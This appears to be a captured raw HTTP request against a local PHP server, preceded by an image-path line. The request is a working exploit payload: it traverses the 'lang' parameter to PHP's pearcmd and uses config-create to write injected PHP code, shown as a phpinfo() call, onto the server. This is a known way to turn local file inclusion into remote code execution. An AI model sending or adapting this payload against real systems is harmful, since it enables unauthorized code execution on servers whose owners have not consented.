 GET /?+config-create+/&lang=../../../../../../../../../../../usr/local/lib/php/pearcmd&/<?=phpinfo()?>+sh
Host: localhost:8080
Accept-Encoding: gzip, deflate
Accept: */*
Accept-Language: en-US;q=0.9,en;q=0.8
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/106.0
Connection: close
Cache-Control: max-age=0